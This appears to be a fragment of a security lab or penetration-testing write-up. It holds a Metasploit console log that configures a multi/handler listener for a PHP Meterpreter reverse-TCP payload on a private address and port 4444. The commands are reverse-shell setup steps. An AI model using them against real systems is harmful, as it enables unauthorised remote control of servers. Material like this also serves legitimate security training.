 msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.8
LHOST => 192.168.1.8
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  192.168.1.8      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) >